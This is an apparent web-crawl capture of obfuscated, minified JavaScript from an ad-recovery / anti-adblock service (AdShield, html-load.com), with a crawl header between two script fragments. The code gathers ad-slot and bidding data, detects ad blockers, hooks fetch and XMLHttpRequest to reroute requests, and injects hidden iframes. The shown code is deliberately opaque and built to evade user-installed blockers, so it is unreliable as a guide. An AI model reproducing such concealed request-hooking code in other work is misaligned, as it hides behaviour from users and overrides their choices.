G6=>{const ED=pl;try{var G7,G8,G9,GD;null!==(G8=(G7=window)[ED(0x8a2)])&&void 0x0!==G8||(G7[ED(0x8a2)]={}),window[ED(0x8a2)][ED(0xaba)]=!0x0,window[ED(0x8a2)][ED(0xe78)]=function(){const Em=ED;var Gf,Gs,Gb,Gq,GI,GU,GW,GM,Gp,Gv,GA,GL,GP,Gg,Gd,GR,GC;let Gr=arguments[Em(0x57e)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const GS=JSON[Em(0x1c8)](oi({'a_summary':{'gpt':{'paths':null===(Gf=window[Em(0xee6)])||void 0x0===Gf||null===(Gf=Gf[Em(0xe7b)]())||void 0x0===Gf||null===(Gf=Gf[Em(0x861)]())||void 0x0===Gf?void 0x0:Gf[Em(0xf65)](GX=>GX[Em(0xe8a)]())}},'prebid':{'config':null===(Gs=window[Em(0xa31)])||void 0x0===Gs||null===(Gb=Gs[Em(0x5dd)])||void 0x0===Gb?void 0x0:Gb[Em(0xbdb)](Gs),'userIds':null===(Gq=window[Em(0xa31)])||void 0x0===Gq||null===(GI=Gq[Em(0x654)])||void 0x0===GI?void 0x0:GI[Em(0xbdb)](Gq),'adUnits':null===(GU=window[Em(0xa31)])||void 0x0===GU?void 0x0:GU[Em(0xd86)],'installedModules':null===(GW=window[Em(0xa31)])||void 0x0===GW?void 0x0:GW[Em(0x103d)],'consentMetadata':null===(GM=window[Em(0xa31)])||void 0x0===GM||null===(Gp=GM[Em(0xd5a)])||void 0x0===Gp?void 0x0:Gp[Em(0xbdb)](GM)},'prebid_detail':Gr?{'bidResponses':null===(Gv=window[Em(0xa31)])||void 0x0===Gv||null===(GA=Gv[Em(0x351)])||void 0x0===GA?void 0x0:GA[Em(0xbdb)](Gv),'events':null===(GL=window[Em(0xa31)])||void 0x0===GL||null===(GP=GL[Em(0x6df)])||void 0x0===GP?void 0x0:GP[Em(0xbdb)](GL)}:void 0x0,'gpt':{'config':null===(Gg=window[Em(0xee6)])||void 0x0===Gg||null===(Gd=Gg[Em(0x5dd)])||void 0x0===Gd?void 0x0:Gd[Em(0xbdb)](Gg),'pubads':{'slots':null===(GR=window[Em(0xee6)])||void 0x0===GR||null===(GR=GR[Em(0xe7b)]())||void 0x0===GR||null===(GR=GR[Em(0x861)]())||void 0x0===GR?void 0x0:GR[Em(0xf65)](GX=>({'adUnitPath':GX[Em(0xe8a)](),'attributeKeys':GX[Em(0x3df)](),'categoryExclusions':GX[Em(0x981)](),'clickUrl':GX[Em(0x1037)](),'slotId':GX[Em(0x60c)](),'sizes':GX[Em(0xde0)](),'outOfPage':GX[Em(0xaf9)](),'services':GX[Em(0xbb9)]()[Em(0xf65)](GY=>({'name':GY[Em(0xd7d)]()})),'targeting':Object[Em(0xc0b)](GX[Em(0x6c3)]()[Em(0xf65)](GY=>[GY,GX[Em(0x9c0)](GY)]))})),'targeting':Object[Em(0xc0b)](null===(GC=window[Em(0xee6)])||void 0x0===GC||null===(GC=GC[Em(0xe7b)]())||void 0x0===GC||null===(GC=GC[Em(0x6c3)]())||void 0x0===GC?void 0x0:GC[Em(0xf65)](GX=>{const Eo=Em;var GY;return[GX,null===(GY=window[Eo(0xee6)])||void 0x0===GY||null===(GY=GY[Eo(0xe7b)]())||void 0x0===GY?void 0x0:GY[Eo(0x9c0)](GX)];}))}}})),GE=function(GX){const EG=Em,GY=new TextEncoder()[EG(0xcb6)](GX);let GJ='';for(let Gw=0x0;Gw<GY[EG(0x57e)];Gw++)GJ+=String[EG(0x771)](GY[Gw]);return btoa(GJ);}(GS);try{var Gl,GN;null===(Gl=(GN=window)[Em(0x4e3)])||void 0x0===Gl||Gl[Em(0xbdb)](GN,GE);}catch(GX){}return GE;};const GG=Math[ED(0x60f)](performance[ED(0xf16)]());if(mD(0.01),await((async()=>{const Eh=ED,Gf=oK(),Gs=D1['A'][Eh(0xff2)](Eh(0x7c8));return Gs?Boolean(Gs):await Gf;})())&&!ov(location[ED(0xdd3)])&&!D0['A'][ED(0x7d9)]&&ED(0xfe1)!==D1['A'][ED(0xff2)](ED(0xbc4),!0x1))return m4(G6,new Map([[ED(0x57d),ED(0xaff)]])),void D7['A'][ED(0x7d9)](ED(0x1fb));try{DZ();}catch(Gf){D7['A'][ED(0x7d9)](ED(0x5df)[ED(0x533)](Gf)),(0x0,Dm['Pf'])(Gf,new URL(D0['A'][ED(0x9c5)])[ED(0xed9)],async Gs=>await D7['A'][ED(0x6a0)](ED(0x6c7),Gs));}const Gh=(0x0,oc['i'])();if(!Gh)return void D7['A'][ED(0x7d9)](ED(0x8eb));mD(Gh[ED(0x89a)]),D7['A'][ED(0x7d9)](ED(0xba3),Gh);const GH=(window[ED(0x3c6)][ED(0x463)]+window[ED(0x3c6)][ED(0xd6b)])[ED(0x958)](ED(0xa14))||ED(0xfe1)===D1['A'][ED(0xff2)](ED(0xa14),!0x1);if(!Gh)return D7['A'][ED(0x7d9)](ED(0x4aa));if(null!==(G9=null==Gh?void 0x0:Gh[ED(0x501)])&&void 0x0!==G9&&!G9&&window[ED(0xd17)]!==window[ED(0x9ac)])return D7['A'][ED(0x7d9)](ED(0xf6b));if(Gh[ED(0x2d5)]&&!D0['A'][ED(0x7d9)]&&ED(0xfe1)!==D1['A'][ED(0xff2)](ED(0xbc4),!0x1)&&!GH){const [Gs,Gb]=await Promise[ED(0x645)]([(0x0,Dw['H4'])(Gh[ED(0xe0d)]),(0x0,Dw['jy'])(Gh[ED(0x563)])]);return m2(G6,Gs,Gs&&Gb,!0x1),D7['A'][ED(0x7d9)](ED(0x1e4));}if(!Gh[ED(0xbe2)]&&!D0['A'][ED(0x7d9)]&&ED(0xfe1)!==D1['A'][ED(0xff2)](ED(0xbc4),!0x1)&&!GH)return D7['A'][ED(0x7d9)](ED(0x7df));D1['A'][ED(0xa1f)](!!Gh[ED(0xba5)]),(0x0,oA['Nq'])();const [GZ,GT]=null!=Gh&&Gh[ED(0x869)]||GH?[!0x0,!0x0]:await Promise[ED(0x645)]([(0x0,Dw['H4'])(Gh[ED(0xe0d)]),(0x0,Dw['jy'])(Gh[ED(0x563)])]);if(window[ED(0x8a2)][ED(0x465)]=GZ,(0x0,oA['B3'])(),D7['A'][ED(0x7d9)](ED(0x382),GZ),D7['A'][ED(0x7d9)](ED(0xd71),GT),Gh[ED(0x695)]){const Gq=await async function(GI){const Et=ED;try{const GU=D1['A'][Et(0xff2)](Et(0x3b2));if(GU)try{const GM=JSON[Et(0x494)](GU);if(GM[Et(0x5ca)]&&GM[Et(0x5ca)]+0x5265c00>Date[Et(0xf16)]())return oQ(GI)[Et(0x304)](Gp=>{const EH=Et;Gp&&D1['A'][EH(0xc03)](EH(0x3b2),JSON[EH(0x1c8)]({...Gp,'cachedAt':Date[EH(0xf16)]()}));}),GM;}catch(Gp){}const GW=await oQ(GI);return GW&&D1['A'][Et(0xc03)](Et(0x3b2),JSON[Et(0x1c8)]({...GW,'cachedAt':Date[Et(0xf16)]()})),GW;}catch(Gv){return D7['A'][Et(0x54f)](Et(0x5da),Gv),{'ivt':!0x1,'reason':Et(0x54f)};}}(G6);if(Gq[ED(0x3b2)])return m4(G6,new Map([[ED(0x57d),Gq[ED(0x194)]],[ED(0x6c1),GZ[ED(0x924)]()]])),void D7['A'][ED(0x7d9)](ED(0x1021));}m2(G6,GZ,GZ&&GT,null!==(GD=Gh[ED(0x45b)])&&void 0x0!==GD&&GD);try{var Gm;const GI=null===(Gm=Gh[ED(0x4a0)])||void 0x0===Gm?void 0x0:Gm[ED(0x10a1)](GU=>GU[ED(0x1af)]);var Go;GI&&((GU,GW,GM,Gp,Gv,GA,GL)=>{const EZ=ED,GP=Gp?GM:GM/0x2;((Gg,Gd)=>!(['US','CA','DE','FR','AU'][EZ(0x958)](Gg)||Math[EZ(0x80a)]()>Gd))(GW,GP)&&(Gp&&!Gv&&GA||G1(GU,GL,Gp,GP));})(G6,Gh[ED(0x7c9)],Gh[ED(0x89a)],GZ,GT,null!==(Go=GI[ED(0xe35)])&&void 0x0!==Go&&Go,GG);}catch(GU){}function GV(){const ET=ED;try{const GW=window[ET(0xee6)];return!!GW&&ET(0xbf0)===GW[ET(0xfdf)][ET(0x924)]();}catch(GM){return!0x1;}}if(D6['A'][ED(0x626)]()&&setTimeout(()=>{GV()&&((GW,GM)=>{const EV=a2m;m5(GW,EV(0x9c1),new Map([[EV(0xdf9),D0['A'][EV(0xc6b)]],[EV(0x6c1),GM[EV(0x924)]()]]));})(G6,GZ);},0x41b),!(0x0,mA['Gb'])(Gh[ED(0xff5)])&&!ov(location[ED(0xdd3)]))return void D7['A'][ED(0x7d9)](ED(0x5f0));if(Gh[ED(0xce4)]&&(0x0,mA['oi'])(Gh[ED(0xce4)]))return(GW=>{const Ef=ED;m5(GW,Ef(0xf68),new Map([[Ef(0xdf9),D0['A'][Ef(0xc6b)]]]));})(G6),void D7['A'][ED(0x7d9)](ED(0x94f));try{await(async(GW,GM,Gp,Gv)=>{const Es=ED;try{var GA,GL,GP;if(!(0x0,D3['Gy'])(GW))return void D7['A'][Es(0x7d9)](Es(0x8e5));if((0x0,D5['C8'])(GW,D0['A'][Es(0x9c5)]),function(GN){const Eb=Es;var GX;const [GY,GJ]=function(Gy){const Gn={'loaded':!0x0,'isAdBlockerDetected':Gy};return[{'cmd':{'push':GB=>GB(Gn)},'loaded':!0x0,'isAdBlockerDetected':Gy},Gn];}(GN),Gw=null===(GX=window[Eb(0x8a2)])||void 0x0===GX?void 0x0:GX[Eb(0xdfa)];window[Eb(0x8a2)]={...window[Eb(0x8a2)],...GY},Array[Eb(0x139)](Gw)&&Gw[Eb(0xd7b)](Gy=>{try{Gy(GJ);}catch(Gn){}});}(Gp),!Gp)return D7['A'][Es(0x7d9)](Es(0xdd5)),[Es(0x37f),Es(0xb69),Es(0x1a6),Es(0xc4c)][Es(0x7f3)](GN=>location[Es(0xed9)][Es(0x958)](GN))&&(Es(0xfe1)===D1['A'][Es(0xff2)](Es(0xbc4),!0x1)||D0['A'][Es(0x7d9)]||Math[Es(0x80a)]()<0.05)&&setTimeout(()=>Dd(GW,!0x1),0x64),void(DK&&[][Es(0x7f3)](GN=>location[Es(0x766)][Es(0xf0f)](GN))&&function(GN){const Eq=Es,GX=new Set();window[Eq(0xd50)](()=>{const EI=Eq;window[EI(0xee6)]&&window[EI(0xee6)][EI(0xdfa)]&&window[EI(0xee6)][EI(0xdfa)][EI(0xf19)](()=>{const EU=EI;window[EU(0xee6)][EU(0xe7b)]()[EU(0x861)]()[EU(0xf65)](GY=>function(GJ){const EW=EU;var Gw,Gy;const Gn=null===(Gw=GJ[EW(0x60c)]())||void 0x0===Gw?void 0x0:Gw[EW(0x44b)](),GB=GJ[EW(0xe8a)](),Gk=GJ[EW(0x197)](),Ga=null===(Gy=GJ[EW(0xde0)]())||void 0x0===Gy?void 0x0:Gy[EW(0xf65)](GF=>[GF[EW(0xd23)],GF[EW(0x346)]]),Gz=document[EW(0xfac)](Gk);if(!Gz)return null;const Gj=function(GF){const EM=EW;let Gx='#'+GF['id'],Gu=GF[EM(0x66c)];for(;Gu;){var GO;const GK=Gu[EM(0xee2)][EM(0x1e1)](),GQ=Gu[EM(0xa2b)]('id'),Gc=null===(GO=Gu[EM(0xa2b)](EM(0x101b)))||void 0x0===GO?void 0x0:GO[EM(0x2f2)]('\x20');Gx=GQ?GK+'#'+GQ+EM(0xf99)+Gx:Gc?GK+'.'+Gc[EM(0x4bf)]('.')+EM(0xf99)+Gx:GK+EM(0xf99)+Gx,Gu=Gu[EM(0x66c)];}return Gx[EM(0x57e)]>0x64?Gx[EM(0x4ed)](Gx[EM(0x57e)]-0x64):Gx;}(Gz);return{'id':Gn,'adUnitPath':GB,'slotElementId':Gk,'sizes':Ga,'selector':Gj};}(GY))[EU(0x9a2)](GY=>GY&&!GX[EU(0x54c)](GY['id']))[EU(0xd7b)](GY=>{const Ep=EU;GX[Ep(0x87c)](GY['id']),function(GJ,Gw){const Ev=Ep;m5(GJ,Ev(0xe83),new Map([['id',Gw['id']],[Ev(0xe08),Gw[Ev(0xa75)]],[Ev(0x5b7),Gw[Ev(0x350)]],[Ev(0x1f1),Gw[Ev(0x1f1)][Ev(0xf65)](Gy=>Gy[Ev(0x4bf)]('x'))[Ev(0x4bf)]('|')],[Ev(0xf58),Gw[Ev(0xf58)]],[Ev(0xdf9),D0['A'][Ev(0xc6b)]]]));}(GN,GY);});});},0x3e8);}(GW));const Gg=(0x0,of['z9'])(GM[Es(0x4a0)]);if(!Gg)return void D7['A'][Es(0x7d9)](Es(0xb2c));GW[Es(0xfab)]=Gg[Es(0xfab)];const Gd=Gg[Es(0x4a0)];if(D7['A'][Es(0x7d9)](Es(0x589)[Es(0x533)](Gg[Es(0xfab)],',\x20')[Es(0x533)](JSON[Es(0x1c8)](Gd))),Gd[Es(0xa46)]){if(!new URL(window[Es(0x3c6)][Es(0xdd3)])[Es(0x5e5)][Es(0x54c)](Es(0x6c8))&&Es(0xfe1)!==D1['A'][Es(0xff2)](Es(0x6c8),!0x1))return void D7['A'][Es(0x7d9)](Es(0xe29));}if(Gd[Es(0xe35)]&&!Gv)return void D7['A'][Es(0x7d9)](Es(0x7bf));null!==(GA=Gd[Es(0xcc6)])&&void 0x0!==GA&&GA[Es(0xf2b)]&&await async function(GN,GX){const EA=Es,GY=GN[EA(0x4c3)](Gw=>Array[EA(0x106c)](document[EA(0x971)](EA(0x7b8)[EA(0x533)](Gw,'\x22]'))))[EA(0x9a2)](Gw=>Gw instanceof HTMLLinkElement)[EA(0xf65)](Gw=>{const EL=EA,Gy=Gw[EL(0xa2b)](EL(0xdd3));return Gy?new Promise(Gn=>{const EP=EL,GB=document[EP(0xf55)](EP(0x202));GB[EP(0xdae)]=!0x0,Array[EP(0x106c)](Gw[EP(0x668)])[EP(0xd7b)](Gz=>{const Eg=EP;GB[Eg(0x3f0)](Gz[Eg(0x68e)],Gz[Eg(0xe87)]);}),GB[EP(0xdd3)]=(0x0,D3['Wq'])({'protectUrlContext':GX,'url':Gy,'kind':D3['MN'][EP(0xee1)],'endpoint':D0['A'][EP(0x9c5)]});let Gk=null;const Ga=Gz=>{const Ed=EP;null!==Gk&&(clearTimeout(Gk),Gk=null),GB[Ed(0x1059)]=null,GB[Ed(0xc9e)]=null,Gn(Gz);};Gk=setTimeout(()=>{Ga(!0x1);},0xbb8),GB[EP(0x1059)]=()=>{const ER=EP;Gw[ER(0xdae)]=!0x0,Ga(!0x0);},GB[EP(0xc9e)]=()=>{Ga(!0x1);},Gw[EP(0xb45)](EP(0xe85),GB);}):Promise[EL(0x21f)](!0x1);}),GJ=await Promise[EA(0x645)](GY);D7['A'][EA(0x7d9)](EA(0x1a9)[EA(0x533)](JSON[EA(0x1c8)](GJ)));}(Gd[Es(0xcc6)][Es(0xf2b)],GW),D6['A'][Es(0x626)]()&&D6['A'][Es(0x257)]()&&(0x0,G3['Y'])(GW),[Es(0x37f),Es(0xb69),Es(0x1a6),Es(0xc4c)][Es(0x7f3)](GN=>location[Es(0xed9)][Es(0x958)](GN))&&setTimeout(()=>Dd(GW,!0x0),0x64);const GR=window,GC=(0x0,Dr['VS'])(Gd[Es(0xcc6)]);if(oW(GW,GR,GC,{'shouldHookDomContentLoadedLateListeners':!!Gd[Es(0xa0b)]}),function(GN,GX){const EC=Es;var GY;if(D7['A'][EC(0x7d9)](EC(0xb79)),null!==(GY=window[EC(0x1eb)])&&void 0x0!==GY&&GY[EC(0xe4c)])return;const GJ=window[EC(0x1eb)]||[];window[EC(0x1eb)]={'push':Gn=>oM(Gn),'__replaced':!0x0};for(const Gn of[...GJ][EC(0xe67)]())oM(Gn);const Gw=GB=>{const Er=EC;if(Er(0x834)===GB[Er(0x57d)]){const Ga=GB[Er(0x617)][0x0]instanceof Request?GB[Er(0x617)][0x0][Er(0x5c1)]:GB[Er(0x617)][0x0];D7['A'][Er(0x7d9)](Er(0x53a),GB[Er(0x617)][0x0],Er(0xc7a),(0x0,Dr['pI'])(GX,Ga),Er(0x4b4),GN[Er(0x834)],GN[Er(0x834)][Er(0x1029)]),(0x0,Dr['pI'])(GX,Ga)?GN[Er(0x834)](...GB[Er(0x617)])[Er(0x304)](GB[Er(0x21f)],GB[Er(0xdeb)]):GB[Er(0xdeb)](...GB[Er(0x95b)]);}else{if(Er(0xb1f)===GB[Er(0x57d)]){const Gz=DW['A'][Er(0xff2)](GN)[Er(0x8ee)][Er(0xff2)][Er(0xbdb)](GB[Er(0x39e)]);D7['A'][Er(0x7d9)](Er(0x992),Gz),(0x0,Dr['pI'])(GX,Gz)||GB[Er(0xdeb)]();}else{if(Er(0xc8e)===GB[Er(0x57d)]){var Gk;if(!GB[Er(0xca2)][Er(0xbbc)]||(null===(Gk=GB[Er(0xca2)][Er(0xbbc)])||void 0x0===Gk?void 0x0:Gk[Er(0x57e)])<0x2)return void GB[Er(0xfb2)]();const Gj=GB[Er(0xca2)][Er(0xbbc)][0x1];if((0x0,Dr['pI'])(GX,Gj)||GB[Er(0xfb2)](),GB[Er(0xca2)][Er(0xd30)])return;GB[Er(0xca2)][Er(0xd30)]=!0x0;const GF=new XMLHttpRequest();GF[Er(0x5de)]=Gx=>{const ES=Er;var Gu,GO;GF[ES(0xd48)]===XMLHttpRequest[ES(0xa47)]&&GB[ES(0xca2)][ES(0x1b7)]&&(GB[ES(0xca2)][ES(0x1b7)]=!0x1,GB[ES(0xca2)][ES(0x75c)]={'readyState':GF[ES(0xd48)],'response':GF[ES(0xf8d)],'responseText':GF[ES(0xc92)],'responseType':GF[ES(0xf7f)],'responseURL':GF[ES(0x89b)],'responseXML':GF[ES(0x9f1)],'status':GF[ES(0xff9)],'statusText':GF[ES(0xc20)],'upload':GF[ES(0x10d0)]},Object[ES(0x4b3)](Gx,ES(0xcc6),{'writable':!0x1,'value':GB[ES(0xca2)]}),null===(Gu=GB[ES(0xca2)])||void 0x0===Gu||null===(Gu=Gu[ES(0x5de)])||void 0x0===Gu||null===(GO=Gu[ES(0xbdb)])||void 0x0===GO||GO[ES(0xbdb)](Gu,GB[ES(0xca2)],Gx));},GF[Er(0x1059)]=Gx=>{const EE=Er;var Gu,GO;GB[EE(0xca2)][EE(0xfaa)]&&GB[EE(0xca2)][EE(0x69b)]&&(GB[EE(0xca2)][EE(0x69b)]=!0x1,GB[EE(0xca2)][EE(0x75c)]={'readyState':GF[EE(0xd48)],'response':GF[EE(0xf8d)],'responseText':GF[EE(0xc92)],'responseType':GF[EE(0xf7f)],'responseURL':GF[EE(0x89b)],'responseXML':GF[EE(0x9f1)],'status':GF[EE(0xff9)],'statusText':GF[EE(0xc20)],'upload':GF[EE(0x10d0)]},Object[EE(0x4b3)](Gx,EE(0xcc6),{'writable':!0x1,'value':GB[EE(0xca2)]}),null===(Gu=GB[EE(0xca2)][EE(0xfaa)])||void 0x0===Gu||null===(GO=Gu[EE(0xbdb)])||void 0x0===GO||GO[EE(0xbdb)](Gu,GB[EE(0xca2)],Gx));},GF[Er(0xc9e)]=Gx=>{const El=Er;var Gu,GO;GB[El(0xca2)][El(0xc9e)]&&GB[El(0xca2)][El(0x69b)]&&(GB[El(0xca2)][El(0x69b)]=!0x1,Object[El(0x4b3)](Gx,El(0xcc6),{'writable':!0x1,'value':GB[El(0xca2)]}),null===(Gu=GB[El(0xca2)][El(0xc9e)])||void 0x0===Gu||null===(GO=Gu[El(0xbdb)])||void 0x0===GO||GO[El(0xbdb)](Gu,GB[El(0xca2)],Gx));},GF[Er(0xc70)][Er(0xbdb)](GF,...GB[Er(0xca2)][Er(0xbbc)]),GF[Er(0x406)][Er(0xbdb)](GF);}}}},Gy=window[EC(0x914)]||[];window[EC(0x914)]={'push':GB=>setTimeout(()=>Gw(GB),0x0)};for(const GB of Gy)oM(()=>Gw(GB));}(GR,GC),GM[Es(0xb6d)]&&(0x0,oc['I'])(GM[Es(0xb6d)],Gp,Gv,GW),null===(GL=GM[Es(0xc01)])||void 0x0===GL||GL){const GN=new URL(D0['A'][Es(0x9c5)])[Es(0xed9)];DM(GW,(0x0,D5['az'])(GW,D0['A'][Es(0x9c5)]))[Es(0xfaf)](GX=>{const EN=Es;D7['A'][EN(0x54f)](EN(0xcb7)[EN(0x533)](GX)),(0x0,Dm['Pf'])(GX,GN,async GY=>await D7['A'][EN(0x6a0)](EN(0x6c7),GY));});}if(async function(GX,GY,GJ){const EX=Es,Gw=GY[EX(0xb71)];Gw&&Gw[EX(0xcbf)]&&(window[EX(0xee6)]=window[EX(0xee6)]||{},window[EX(0xee6)][EX(0xdfa)]=window[EX(0xee6)][EX(0xdfa)]||[],window[EX(0xee6)][EX(0xdfa)][EX(0xf19)](()=>{const EY=EX;window[EY(0xee6)][EY(0xe7b)]()[EY(0xd25)](EY(0x69f),Gy=>{const EJ=EY;if(Gy[EJ(0x109c)])return;const Gn=function(Gk,Ga,Gz,Gj,GF,Gx){const Ew=EJ;var Gu,GO;const GK=Gk[Ew(0x702)][Ew(0x647)],GQ=GK[Ew(0x958)](Ew(0xa1d))?null===(Gu=GK[Ew(0x2f2)](Ew(0xa1d))[0x1])||void 0x0===Gu?void 0x0:Gu[Ew(0x2f2)](':')[0x0]:DF(),Gc=function(Gi,h0,h1,h2,h3,h4,h5,h6,h7,h8,h9,hD,hm,ho,hG,hh,hH,hZ,hT,hV,hf,hs,hb,hq,hI){const Ey=Ew;return{'dt':Ey(0xec7),'pd':Ey(0x23d),'di':Gi,'ap':'','sr':h1,'pp':h2,'md':'1','ui':h4,'ti':h5,'de':h6,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':hh,'ai':hH,'pc':hZ,'cr':hT,'cb':hV,'si':'','dm':hs,'pi':hb,'bt':'','gt':hI};}(Ga[Ew(0xa9f)],0x0,Gz,Gj,0x0,GQ,DF(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[Ew(0xbdc)](navigator[Ew(0xc16)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,GF[Ew(0xb37)],GF[Ew(0x98c)],GF[Ew(0xaf7)][Ew(0x60c)]()[Ew(0x241)](),GF[Ew(0xa33)],D4['A'][Ew(0xc09)](0xf,0x1e),0x0,GF[Ew(0xc14)]&&Ew(0x6d7)==typeof GF[Ew(0xc14)][0x0]&&Ew(0x6d7)==typeof GF[Ew(0xc14)][0x1]?''[Ew(0x533)](GF[Ew(0xc14)][0x0],'x')[Ew(0x533)](GF[Ew(0xc14)][0x1]):'',GF[Ew(0xa33)],0x0,Gx||(null===(GO=Gk[Ew(0xee6)][Ew(0xe7b)]()[Ew(0x9c0)](Ew(0x7c9)))||void 0x0===GO?void 0x0:GO[0x0])||'');return Gc;}(window,GX,Gw[EJ(0xa89)],Gw[EJ(0x479)],Gy,GJ),GB=((Gk,Ga)=>{const En=EJ,Gz=new URL(En(0x414));Object[En(0x252)](Ga)[En(0xd7b)](GF=>{const EB=En;let [Gx,Gu]=GF;Gu&&Gz[EB(0x5e5)][EB(0xc03)](Gx,Gu);});const Gj=Gk[En(0x702)][En(0xf55)](En(0x101c));return Gj[En(0x75a)]=(0x0,D3['Wq'])({'protectUrlContext':{'version':'v9','originalHostname':'_'},'url':Gz[En(0xdd3)],'endpoint':D0['A'][En(0x9c5)]}),Gj[En(0x3f0)](En(0x6c2),En(0xfe1)),Gj;})(window,Gn);document[EJ(0x491)][EJ(0x10cb)](GB);});}));}(GW,Gd,GM[Es(0x7c9)]),!0x1===(null===(GP=Gd[Es(0xd1c)])||void 0x0===GP?void 0x0:GP[Es(0x1af)])){const GX=Gd[Es(0xd1c)][Es(0xb6b)]||[Es(0xa31)];(0x0,G2['je'])(GX);}Gd[Es(0x54e)]||(0x0,G2['lD'])(Gd[Es(0xafd)]||[]),(0x0,G2['N2'])(Gd[Es(0xafd)]||[]),function(GY,GJ,Gw){const Ek=Es,Gy=[],Gn=Array[Ek(0x106c)](GY[Ek(0x702)][Ek(0x971)](Ek(0x407)));for(const GB of Gn)try{const Gk=GB[Ek(0x3eb)];if(!Gk)continue;if(!o4(Gk))continue;os(Gk,GJ,Gw,Gy);}catch(Ga){}}(GR,GW,GC);const Gr=ob(GR,GW,GC),GS=0x3e8;let GE=0x0;function Gl(GY){const Ea=Es;if(document[Ea(0xc4a)])return GE=GY,requestAnimationFrame(Gl);GY-GE>=GS&&(window[Ea(0x1ee)]?window[Ea(0x1ee)](Gr,{'timeout':0x78}):setTimeout(Gr,0x0),GE=GY),requestAnimationFrame(Gl);}requestAnimationFrame(Gl);}finally{op();}})(G6,Gh,GZ,GT);}catch(GW){D7['A'][ED(0x54f)](GW,ED(0x43b),GW[ED(0x48b)]),D7['A'][ED(0x6a0)](ED(0x663),ED(0xcf8)+GW[ED(0x924)]());}}catch(GM){throw GM;}finally{op(),(0x0,Dw['H4'])();}})(G4);})());})()));
})();

--- FILE ---
content_type: text/javascript
request_url: https://html-load.com/loader.min.js
body_size: 28726
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function e(n,o){const r=t();return(e=function(e,t){return r[e-=458]})(n,o)}function t(){const e=["string-try-catch","edgios","gpt-nextmillenium","cmVzZXJ2ZWQx","cadmus script blocked","adfit","Failed to decode protect-url: url is empty","Yml4cXJod245emptNTRvMTJmZTBz","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","error on contentWindow","close","cmVzZXJ2ZWQxT3V0cHV0","encodeURI","clearTimeout","getTime","edg/","setItem","Headers","last_bfa_at","display","isFirefox","ybar","className","origin","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","alphaStr","UserAgent","__gpp","enliple","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","floor","startsWith","parent","[data-uri]","height","URL","removeChild","blob:","insertRule","wrong contentWindow","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","https://report.error-report.com/modal?","Node_appendChild","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","contentDocument","boundingClientRect","protocol","core-ads","tag","as_modal_loaded","copyScriptElement","traffective","Date.now is not a function","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","prototype","div#contents","delete","/script/","string","PerformanceEntry","Element_setAttribute","document.hidden","findLastIndex","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","as_loader_version","chrome","listenerId","all","appendChild","try-catch","error","JlhEX1FPaE1ybHRwUjFjNHpHClk=","attributionSrc","outerHTML","nthChildOf","includes","addModule","connection","add","split","setIsTcfNeeded","Window","document.classList.contains","statusText","gpt-adshield","tcString","whale","bottom","toPrimitive","about:","from","cmVzZXJ2ZWQyT3V0cHV0","resources-v2://","AdShield API cmd","Failed to load script: ","isBrave","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==",", StatusCode: [","https://report.error-report.com/modal?eventId=&error=","30ErcYVN","charAt","then","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","AdShield API","CSSStyleSheet","adingo","pubstack","src","min","rtt","coupang-dynamic","httpEquiv","dmtkcw==","content","hostname","parseFloat","attributes","innerHTML","href","reserved1Input","isGecko","gpt-funke","childElementCount","no purpose 1 consent","tags","set","player","entries","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","intersectionRect","em1wYw==","gpt-anymind","ariaLabel","base64 failed","adshieldAvgRTT","debug","filter","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","HTMLSourceElement",", body: ","onLine","a3luYg==","getWindowId","HTMLImageElement","length","endpoint","gpt-geniee","Invalid protect url prefix: ","navigator",".js","String","MessagePort","Window_decodeURIComponent","test/view/passed","script","Chrome/","contains","removeAttribute","purpose","fetchScript error(script malformed), url: ","N3k6eDIxOF1VI05DfW5XYU1Te0w=","gpt-firstimpression","sentrySampleRatio","reserved2","true",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"application/javascript","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","symplr","target","action","getBoundingClientRect","reverse","toLowerCase","stylesheet","2528784xuxcmD","getEntriesByType","b3V0cHV0","cnlwYQ==","scribd.com","tel:","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","removeItem","TopLevelCss","ZWhvcg==","get-computed-style","calculatorsoup.com","Zm1qeA==","outerWidth","classList","resources://","json.parse","encodeURIComponent","document.createElement","History","symbol",'{"type": "tag", "marshalled": "<html></html>"}',"none","&domain=","AS-ENCODED-VAL","cmVzZXJ2ZWQy","constructor","getItem","parentElement","performance","v7.5.57","hostage","frames","ing","naver","removeProperty","replaceChild","Version/","Node_baseURI","cmVzZXJ2ZWQySW5wdXQ=","hasAttribute","ghi","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","abs","__tcfapi not found within 